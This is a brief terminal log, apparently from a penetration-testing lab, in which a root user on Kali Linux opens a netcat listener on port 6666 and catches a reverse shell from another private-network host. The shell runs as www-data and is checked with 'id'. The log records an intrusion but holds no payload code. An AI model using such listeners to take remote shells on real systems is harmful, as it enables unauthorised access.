 ┌──(root💀kali)-[~]
└─# nc -lvvp 6666
listening on [any] 6666 ...
^C sent 0, rcvd 0
┌──(root💀kali)-[~]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.100.144] from (UNKNOWN) [192.168.100.147] 34056
/bin/sh: 0: can't access tty; job control turned off
$ uid
/bin/sh: 1: uid: not found
$ ids
/bin/sh: 2: ids: not found
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$